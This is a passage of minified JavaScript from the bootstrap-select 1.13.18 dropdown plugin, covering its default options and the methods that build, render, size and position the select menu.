asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}v.major=v.full[0],v.success=!0}if("4"===v.major){var t=[];M.DEFAULTS.style===I.BUTTONCLASS&&t.push({name:"style",className:"BUTTONCLASS"}),M.DEFAULTS.iconBase===I.ICONBASE&&t.push({name:"iconBase",className:"ICONBASE"}),M.DEFAULTS.tickIcon===I.TICKICON&&t.push({name:"tickIcon",className:"TICKICON"}),I.DIVIDER="dropdown-divider",I.SHOW="show",I.BUTTONCLASS="btn-light",I.POPOVERHEADER="popover-header",I.ICONBASE="",I.TICKICON="bs-ok-default";for(var i=0;i<t.length;i++){e=t[i];M.DEFAULTS[e.name]=I[e.className]}}var n=this.each(function(){var e=D(this);if(e.is("select")){var t=e.data("selectpicker"),i="object"==(void 0===c?"undefined":L(c))&&c;if(t){if(i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t.options[n]=i[n])}else{var s,o=e.data();for(s in o)Object.prototype.hasOwnProperty.call(o,s)&&-1!==D.inArray(s,B)&&delete o[s];var a=D.extend({},M.DEFAULTS,D.fn.selectpicker.defaults||{},o,i);a.template=D.extend({},M.DEFAULTS.template,D.fn.selectpicker.defaults?D.fn.selectpicker.defaults.template:{},o.template,i.template),e.data("selectpicker",t=new M(this,a))}"string"==typeof c&&(r=t[c]instanceof Function?t[c].apply(t,l):t.options[c])}});return void 0!==r?r:n}M.VERSION="1.13.18",M.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:I.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:I.ICONBASE,tickIcon:I.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:z},M.prototype={constructor:M,init:function(){var i=this,e=this.$element.attr("id"),t=this.$element[0],n=t.form;m++,this.selectId="bs-select-"+m,t.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),t.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),n&&null===t.form&&(n.id||(n.id="form-"+this.selectId),t.setAttribute("form",n.id)),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(A.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),t.classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(I.MENURIGHT),void 0!==e&&this.$button.attr("data-id",e),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide"+F,function(){var e,t;i.isVirtual()&&(t=(e=i.$menuInner[0]).firstChild.cloneNode(!1),e.replaceChild(t,e.firstChild),e.scrollTop=0)}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(e){i.$element.trigger("hide"+F,e)},"hidden.bs.dropdown":function(e){i.$element.trigger("hidden"+F,e)},"show.bs.dropdown":function(e){i.$element.trigger("show"+F,e)},"shown.bs.dropdown":function(e){i.$element.trigger("shown"+F,e)}}),t.hasAttribute("required")&&this.$element.on("invalid"+F,function(){i.$button[0].classList.add("bs-invalid"),i.$element.on("shown"+F+".invalid",function(){i.$element.val(i.$element.val()).off("shown"+F+".invalid")}).on("rendered"+F,function(){this.validity.valid&&i.$button[0].classList.remove("bs-invalid"),i.$element.off("rendered"+F)}),i.$button.on("blur"+F,function(){i.$element.trigger("focus").trigger("blur"),i.$button.off("blur"+F)})}),setTimeout(function(){i.buildList(),i.$element.trigger("loaded"+F)})},createDropdown:function(){var e=this.multiple||this.options.showTick?" show-tick":"",t=this.multiple?' aria-multiselectable="true"':"",i="",n=this.autofocus?" autofocus":"";v.major<4&&this.$element.parent().hasClass("input-group")&&(i=" input-group-btn");var s="",o="",a="",r="";return this.options.header&&(s='<div class="'+I.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(o='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+k(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(a='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn '+I.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+I.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(r='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+I.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),e='<div class="dropdown bootstrap-select'+e+i+'"><button type="button" tabindex="-1" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-toggle="dropdown"'+n+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===v.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+I.MENU+" "+("4"===v.major?"":I.SHOW)+'">'+s+o+a+'<div class="inner '+I.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+t+'><ul class="'+I.MENU+" inner "+("4"===v.major?I.SHOW:"")+'" role="presentation"></ul></div>'+r+"</div></div>",D(e)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex)&&(this.selectpicker.view.firstHighlightIndex=e),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(C,e,t){var w,k,$=this,i=0,x=[];function n(e,t){var i,n=$.selectpicker.current.elements.length,s=[],o=!0,a=$.isVirtual();$.selectpicker.view.scrollTop=e;for(var r,l=Math.ceil($.sizeInfo.menuInnerHeight/$.sizeInfo.liHeight*1.5),c=Math.round(n/l)||1,u=0;u<c;u++){var d=u===c-1?n:(u+1)*l;if(s[u]=[u*l+(u?1:0),d],!n)break;void 0===i&&e-1<=$.selectpicker.current.data[d-1].position-$.sizeInfo.menuInnerHeight&&(i=u)}if(void 0===i&&(i=0),v=[$.selectpicker.view.position0,$.selectpicker.view.position1],h=Math.max(0,i-1),f=Math.min(c-1,i+1),$.selectpicker.view.position0=!1!==a&&Math.max(0,s[h][0])||0,$.selectpicker.view.position1=!1===a?n:Math.min(n,s[f][1])||0,h=v[0]!==$.selectpicker.view.position0||v[1]!==$.selectpicker.view.position1,void 0!==$.activeIndex&&(k=$.selectpicker.main.elements[$.prevActiveIndex],x=$.selectpicker.main.elements[$.activeIndex],w=$.selectpicker.main.elements[$.selectedIndex],t&&($.activeIndex!==$.selectedIndex&&$.defocusItem(x),$.activeIndex=void 0),$.activeIndex)&&$.activeIndex!==$.selectedIndex&&$.defocusItem(w),void 0!==$.prevActiveIndex&&$.prevActiveIndex!==$.activeIndex&&$.prevActiveIndex!==$.selectedIndex&&$.defocusItem(k),(t||h)&&(f=$.selectpicker.view.visibleElements?$.selectpicker.view.visibleElements.slice():[],$.selectpicker.view.visibleElements=!1===a?$.selectpicker.current.elements:$.selectpicker.current.elements.slice($.selectpicker.view.position0,$.selectpicker.view.position1),$.setOptionStatus(),(C||!1===a&&t)&&(v=f,r=$.selectpicker.view.visibleElements,o=!(v.length===r.length&&v.every(function(e,t){return e===r[t]}))),t||!0===a)&&o){var h=$.$menuInner[0],p=document.createDocumentFragment(),f=h.firstChild.cloneNode(!1),m=$.selectpicker.view.visibleElements,g=[];h.replaceChild(f,h.firstChild);for(var v,u=0,b=m.length;u<b;u++){var y,D,_=m[u];$.options.sanitize&&(y=_.lastChild)&&(D=$.selectpicker.current.data[u+$.selectpicker.view.position0])&&D.content&&!D.sanitized&&(g.push(y),D.sanitized=!0),p.appendChild(_)}$.options.sanitize&&g.length&&S(g,$.options.whiteList,$.options.sanitizeFn),!0===a?(v=0===$.selectpicker.view.position0?0:$.selectpicker.current.data[$.selectpicker.view.position0-1].position,o=$.selectpicker.view.position1>n-1?0:$.selectpicker.current.data[n-1].position-$.selectpicker.current.data[$.selectpicker.view.position1-1].position,h.firstChild.style.marginTop=v+"px",h.firstChild.style.marginBottom=o+"px"):(h.firstChild.style.marginTop=0,h.firstChild.style.marginBottom=0),h.firstChild.appendChild(p),!0===a&&$.sizeInfo.hasScrollBar&&(f=h.firstChild.offsetWidth,t&&f<$.sizeInfo.menuInnerInnerWidth&&$.sizeInfo.totalMenuWidth>$.sizeInfo.selectWidth?h.firstChild.style.minWidth=$.sizeInfo.menuInnerInnerWidth+"px":f>$.sizeInfo.menuInnerInnerWidth&&($.$menu[0].style.minWidth=0,(v=h.firstChild.offsetWidth)>$.sizeInfo.menuInnerInnerWidth&&($.sizeInfo.menuInnerInnerWidth=v,h.firstChild.style.minWidth=$.sizeInfo.menuInnerInnerWidth+"px"),$.$menu[0].style.minWidth=""))}$.prevActiveIndex=$.activeIndex,$.options.liveSearch?C&&t&&($.selectpicker.view.canHighlight[o=0]||(o=1+$.selectpicker.view.canHighlight.slice(1).indexOf(!0)),a=$.selectpicker.view.visibleElements[o],$.defocusItem($.selectpicker.view.currentActive),$.activeIndex=($.selectpicker.current.data[o]||{}).index,$.focusItem(a)):$.$menuInner.trigger("focus")}this.selectpicker.isSearching=C,this.selectpicker.current=C?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),e&&(t?i=this.$menuInner[0].scrollTop:$.multiple||"number"==typeof(t=((e=$.$element[0]).options[e.selectedIndex]||{}).liIndex)&&!1!==$.options.size&&(t=(e=$.selectpicker.main.data[t])&&e.position)&&(i=t-($.sizeInfo.menuInnerHeight+$.sizeInfo.liHeight)/2)),n(i,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){$.noScroll||n(this.scrollTop,t),$.noScroll=!1}),D(window).off("resize"+F+"."+this.selectId+".createView").on("resize"+F+"."+this.selectId+".createView",function(){$.$newElement.hasClass(I.SHOW)&&n($.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){var n;e&&(t=t||this.selectpicker.main.data[this.activeIndex],n=e.firstChild)&&(n.setAttribute("aria-setsize",this.selectpicker.view.size),n.setAttribute("aria-posinset",t.posinset),!0!==i)&&(this.focusedParent.setAttribute("aria-activedescendant",n.id),e.classList.add("active"),n.classList.add("active"))},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild)&&e.firstChild.classList.remove("active")},setPlaceholder:function(){var e,t,i,n,s,o,a=this,r=!1;return this.options.title&&!this.multiple&&(this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),e=this.$element[0],t=!(r=!0),i=!this.selectpicker.view.titleOption.parentNode,n=e.selectedIndex,s=e.options[n],o=(o=window.performance&&window.performance.getEntriesByType("navigation"))&&o.length?"back_forward"!==o[0].type:2!==window.performance.navigation.type,i&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",t=!s||0===n&&!1===s.defaultSelected&&void 0===this.$element.data("selected")),!i&&0===this.selectpicker.view.titleOption.index||e.insertBefore(this.selectpicker.view.titleOption,e.firstChild),t&&o?e.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){a.selectpicker.view.displayedValue!==e.value&&a.render()})),r},buildData:function(){var e=':not([hidden]):not([data-hidden="true"])',o=[],t=0,i=this.setPlaceholder()?1:0,n=(this.options.hideDisabled&&(e+=":not(:disabled)"),this.$element[0].querySelectorAll("select > *"+e));function a(e){var t=o[o.length-1];t&&"divider"===t.type&&(t.optID||e.optID)||((e=e||{}).type="divider",o.push(e))}function s(e,t){var i,n,s;(t=t||{}).divider="true"===e.getAttribute("data-divider"),t.divider?a({optID:t.optID}):(i=o.length,n=(n=e.style.cssText)?k(n):"",s=(e.className||"")+(t.optgroupClass||""),t.optID&&(s="opt "+s),t.optionClass=s.trim(),t.inlineStyle=n,t.text=e.textContent,t.content=e.getAttribute("data-content"),t.tokens=e.getAttribute("data-tokens"),t.subtext=e.getAttribute("data-subtext"),t.icon=e.getAttribute("data-icon"),e.liIndex=i,t.display=t.content||t.text,t.type="option",t.index=i,t.option=e,t.selected=!!e.selected,t.disabled=t.disabled||!!e.disabled,o.push(t))}for(var r=n.length,l=i;l<r;l++){var c=n[l];if("OPTGROUP"!==c.tagName)s(c,{});else{y=b=v=m=f=g=p=d=u=h=c=void 0;var c=l,u=(h=n)[c],d=!(c-1<i)&&h[c-1],h=h[c+1],p=u.querySelectorAll("option"+e);if(p.length){var f,m,g={display:k(u.label),subtext:u.getAttribute("data-subtext"),icon:u.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(u.className||"")};t++,d&&a({optID:t}),g.optID=t,o.push(g);for(var v=0,b=p.length;v<b;v++){var y=p[v];0===v&&(m=(f=o.length-1)+b),s(y,{headerIndex:f,lastIndex:m,optID:g.optID,optgroupClass:g.optgroupClass,disabled:u.disabled})}h&&a({optID:t})}}}this.selectpicker.main.data=this.selectpicker.current.data=o},buildList:function(){var e=this,t=this.selectpicker.main.data,i=[],n=0;!e.options.showTick&&!e.multiple||P.checkMark.parentNode||(P.checkMark.className=this.options.iconBase+" "+e.options.tickIcon+" check-mark",P.a.appendChild(P.checkMark));for(var s=t.length,o=0;o<s;o++){var a,r=t[o],l=(c=a=l=void 0,r),c=0;switch(l.type){case"divider":a=O.li(!1,I.DIVIDER,l.optID?l.optID+"div":void 0);break;case"option":(a=O.li(O.a(O.text.call(e,l),l.optionClass,l.inlineStyle),"",l.optID)).firstChild&&(a.firstChild.id=e.selectId+"-"+l.index);break;case"optgroup-label":a=O.li(O.label.call(e,l),"dropdown-header"+l.optgroupClass,l.optID)}l.element=a,i.push(a),l.display&&(c+=l.display.length),l.subtext&&(c+=l.subtext.length),l.icon&&(c+=1),n<c&&(n=c,e.selectpicker.view.widestOption=i[i.length-1])}this.selectpicker.main.elements=this.selectpicker.current.elements=i},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e=this.$element[0],t=this.setPlaceholder()&&0===e.selectedIndex,i=_(e,this.options.hideDisabled),n=i.length,s=this.$button[0],o=s.querySelector(".filter-option-inner-inner"),a=document.createTextNode(this.options.multipleSeparator),r=P.fragment.cloneNode(!1),l=!1;if(s.classList.toggle("bs-placeholder",this.multiple?!n:!C(e,i)),this.multiple||1!==i.length||(this.selectpicker.view.displayedValue=C(e,i)),"static"===this.options.selectedTextFormat)r=O.text.call(this,{text:this.options.title},!0);else if(!1===(this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&1<n&&(1<(e=this.options.selectedTextFormat.split(">")).length&&n>e[1]||1===e.length&&2<=n))){if(!t){for(var c=0;c<n&&c<50;c++){var u=i[c],d=this.selectpicker.main.data[u.liIndex],h={};this.multiple&&0<c&&r.appendChild(a.cloneNode(!1)),u.title?h.text=u.title:d&&(d.content&&this.options.showContent?(h.content=d.content.toString(),l=!0):(this.options.showIcon&&(h.icon=d.icon),this.options.showSubtext&&!this.multiple&&d.subtext&&(h.subtext=" "+d.subtext),h.text=u.textContent.trim())),r.appendChild(O.text.call(this,h,!0))}49<n&&r.appendChild(document.createTextNode("..."))}}else var e=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])',t=(this.options.hideDisabled&&(e+=":not(:disabled)"),this.$element[0].querySelectorAll("select > option"+e+", optgroup"+e+" option"+e).length),e="function"==typeof this.options.countSelectedText?this.options.countSelectedText(n,t):this.options.countSelectedText,r=O.text.call(this,{text:e.replace("{0}",n.toString()).replace("{1}",t.toString())},!0);null==this.options.title&&(this.options.title=this.$element.attr("title")),r.childNodes.length||(r=O.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),s.title=r.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&l&&S([r],this.options.whiteList,this.options.sanitizeFn),o.innerHTML="",o.appendChild(r),v.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")&&(e=s.querySelector(".filter-expand"),(t=o.cloneNode(!0)).className="filter-expand",e?s.replaceChild(t,e):s.appendChild(t)),this.$element.trigger("rendered"+F)},setStyle:function(e,t){var i=this.$button[0],n=this.$newElement[0],s=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),v.major<4&&(n.classList.add("bs3"),n.parentNode.classList)&&n.parentNode.classList.contains("input-group")&&(n.previousElementSibling||n.nextElementSibling)&&(n.previousElementSibling||n.nextElementSibling).classList.contains("input-group-addon")&&n.classList.add("bs3-has-addon"),n=e?e.trim():s,"add"==t?n&&i.classList.add.apply(i.classList,n.split(" ")):"remove"==t?n&&i.classList.remove.apply(i.classList,n.split(" ")):(s&&i.classList.remove.apply(i.classList,s.split(" ")),n&&i.classList.add.apply(i.classList,n.split(" ")))},liHeight:function(e){if(e||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var t,e=P.div.cloneNode(!1),i=P.div.cloneNode(!1),n=P.div.cloneNode(!1),s=document.createElement("ul"),o=P.li.cloneNode(!1),a=P.li.cloneNode(!1),r=P.a.cloneNode(!1),l=P.span.cloneNode(!1),c=this.options.header&&0<this.$menu.find("."+I.POPOVERHEADER).length?this.$menu.find("."+I.POPOVERHEADER)[0].cloneNode(!0):null,u=this.options.liveSearch?P.div.cloneNode(!1):null,d=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,h=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,p=this.$element.find("option")[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,l.className="text",r.className="dropdown-item "+(p?p.className:""),e.className=this.$menu[0].parentNode.className+" "+I.SHOW,e.style.width=0,"auto"===this.options.width&&(i.style.minWidth=0),i.className=I.MENU+" "+I.SHOW,n.className="inner "+I.SHOW,s.className=I.MENU+" inner "+("4"===v.major?I.SHOW:""),o.className=I.DIVIDER,a.className="dropdown-header",l.appendChild(document.createTextNode("​")),this.selectpicker.current.data.length)for(var f=0;f<this.selectpicker.current.data.length;f++){var m=this.selectpicker.current.data[f];if("option"===m.type){t=m.element;break}}else t=P.li.cloneNode(!1),r.appendChild(l),t.appendChild(r);a.appendChild(l.cloneNode(!0)),this.selectpicker.view.widestOption&&s.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),s.appendChild(t),s.appendChild(o),s.appendChild(a),c&&i.appendChild(c),u&&(p=document.createElement("input"),u.className="bs-searchbox",p.className="form-control",u.appendChild(p),i.appendChild(u)),d&&i.appendChild(d),n.appendChild(s),i.appendChild(n),h&&i.appendChild(h),e.appendChild(i),document.body.appendChild(e);var r=a?a.offsetHeight:0,l=c?c.offsetHeight:0,p=u?u.offsetHeight:0,s=d?d.offsetHeight:0,a=h?h.offsetHeight:0,c=D(o).outerHeight(!0),u=!!window.getComputedStyle&&window.getComputedStyle(i),d=i.offsetWidth,h=u?null:D(i),o={vert:g(u?u.paddingTop:h.css("paddingTop"))+g(u?u.paddingBottom:h.css("paddingBottom"))+g(u?u.borderTopWidth:h.css("borderTopWidth"))+g(u?u.borderBottomWidth:h.css("borderBottomWidth")),horiz:g(u?u.paddingLeft:h.css("paddingLeft"))+g(u?u.paddingRight:h.css("paddingRight"))+g(u?u.borderLeftWidth:h.css("borderLeftWidth"))+g(u?u.borderRightWidth:h.css("borderRightWidth"))},u={vert:o.vert+g(u?u.marginTop:h.css("marginTop"))+g(u?u.marginBottom:h.css("marginBottom"))+2,horiz:o.horiz+g(u?u.marginLeft:h.css("marginLeft"))+g(u?u.marginRight:h.css("marginRight"))+2};n.style.overflowY="scroll",h=i.offsetWidth-d,document.body.removeChild(e),this.sizeInfo.liHeight=41,this.sizeInfo.dropdownHeaderHeight=r,this.sizeInfo.headerHeight=l,this.sizeInfo.searchHeight=p,this.sizeInfo.actionsHeight=s,this.sizeInfo.doneButtonHeight=a,this.sizeInfo.dividerHeight=c,this.sizeInfo.menuPadding=o,this.sizeInfo.menuExtras=u,this.sizeInfo.menuWidth=d,this.sizeInfo.menuInnerInnerWidth=d-o.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=h,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var e,t=D(window),i=this.$newElement.offset(),n=D(this.options.container),n=(this.options.container&&n.length&&!n.is("body")?((e=n.offset()).top+=parseInt(n.css("borderTopWidth")),e.left+=parseInt(n.css("borderLeftWidth"))):e={top:0,left:0},this.options.windowPadding);this.sizeInfo.selectOffsetTop=i.top-e.top-t.scrollTop(),this.sizeInfo.selectOffsetBot=t.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-e.top-n[2],this.sizeInfo.selectOffsetLeft=i.left-e.left-t.scrollLeft(),this.sizeInfo.selectOffsetRight=t.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-e.left-n[1],this.sizeInfo.selectOffsetTop-=n[0],this.sizeInfo.selectOffsetLeft-=n[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,n,s,o,a,r=this.sizeInfo.selectWidth,l=this.sizeInfo.liHeight,c=this.sizeInfo.headerHeight,u=this.sizeInfo.searchHeight,d=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,f=this.sizeInfo.menuPadding,m=0;if(this.options.dropupAuto&&(a=l*this.selectpicker.current.elements.length+f.vert,a=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&a+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(a=this.selectpicker.dropup),this.$newElement.toggleClass(I.DROPUP,a),this.selectpicker.dropup=a),"auto"===this.options.size)a=3<this.selectpicker.current.elements.length?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,i=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,n=a+c+u+d+h,o=Math.max(a-f.vert,0),t=(s=i=this.$newElement.hasClass(I.DROPUP)?this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert:i)-c-u-d-h-f.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var g=0;g<this.options.size;g++)"divider"===this.selectpicker.current.data[g].type&&m++;t=(i=l*this.options.size+m*p+f.vert)-f.vert,s=i+c+u+d+h,n=o=""}this.$menu.css({"max-height":s+"px",overflow:"hidden","min-height":n+"px"}),this.$menuInner.css({"max-height":t+"px","overflow-y":"auto","min-height":o+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(I.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-r),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(e){var t,i;this.liHeight(e),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(t=this,i=D(window),this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return t.setMenuSize()}),"auto"===this.options.size?i.off("resize"+F+"."+this.selectId+".setMenuSize scroll"+F+"."+this.selectId+".setMenuSize").on("resize"+F+"."+this.selectId+".setMenuSize scroll"+F+"."+this.selectId+".setMenuSize",function(){return t.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&i.off("resize"+F+"."+this.selectId+".setMenuSize scroll"+F+"."+this.selectId+".setMenuSize")),this.createView(!1,!0,e)},setWidth:function(){var i=this;"auto"===this.options.width?requestAnimationFrame(function(){i.$menu.css("min-width","0"),i.$element.on("loaded"+F,function(){i.liHeight(),i.setMenuSize();var e=i.$newElement.clone().appendTo("body"),t=e.css("width","auto").children("button").outerWidth();e.remove(),i.sizeInfo.selectWidth=Math.max(i.sizeInfo.totalMenuWidth,t),i.$newElement.css("width",i.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=D('<div class="bs-container" />');function e(e){var t={},i=a.options.display||!!D.fn.dropdown.Constructor.Default&&D.fn.dropdown.Constructor.Default.display;a.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(I.DROPUP,e.hasClass(I.DROPUP)),n=e.offset(),r.is("body")?s={top:0,left:0}:((s=r.offset()).top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),s.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft()),o=e.hasClass(I.DROPUP)?0:e[0].offsetHeight,(v.major<4||"static"===i)&&(t.top=n.top-s.top+o,t.left=n.left-s.left),t.width=e[0].offsetWidth,a.$bsContainer.css(t)}var n,s,o,a=this,r=D(this.options.container);this.$button.on("click.bs.dropdown.data-api",function(){a.isDisabled()||(e(a.$newElement),a.$bsContainer.appendTo(a.options.container).toggleClass(I.SHOW,!a.$button.hasClass(I.SHOW)).append(a.$menu))}),D(window).off("resize"+F+"."+this.selectId+" scroll"+F+"."+this.selectId).on("resize"+F+"."+this.selectId+" scroll"+F+"."+this.selectId,function(){a.$newElement.hasClass(I.SHOW)&&e(a.$newElement)}),this.$element.on("hide"+F,function(){a.$menu.data("height",a.$menu.height()),a.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var i=this.selectpicker.current.data[t+this.selectpicker.view.position0],n=i.option;n&&(!0!==e&&this.setDisabled(i.index,i.disabled),this.setSelected(i.index,n.selected))}},setSelected:function(e,t){var i,n=this.selectpicker.main.elements[e],s=this.selectpicker.main.data[e],o=void 0!==this.activeIndex,a=this.activeIndex===e||t&&!this.multiple&&!o;s.selected=t,i=n.firstChild,t&&(this.selectedIndex=e),n.classList.toggle("selected",t),a?(this.focusItem(n,s),this.selectpicker.view.currentActive=n,this.activeIndex=e):this.defocusItem(n),i&&(i.classList.toggle("selected",t),t?i.setAttribute("aria-selected",!0):this.multiple?i.setAttribute("aria-selected",!1):i.removeAttribute("aria-selected")),a||o||!t||void 0===this.prevActiveIndex||(s=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(s))},setDisabled:function(e,t){var i=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,e=i.firstChild,i.classList.toggle(I.DISABLED,t),e&&("4"===v.major&&e.classList.toggle(I.DISABLED,t),t?(e.setAttribute("aria-disabled",t),e.setAttribute("tabindex",-1)):(e.removeAttribute("aria-disabled"),e.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(I.DISABLED),this.$button.addClass(I.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(I.DISABLED)&&(this.$newElement[0].classList.remove(I.DISABLED),this.$button.removeClass(I.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var y=this,t=D(document);function e(){(y.options.liveSearch?y.$searchbox:y.$menuInner).trigger("focus")}function 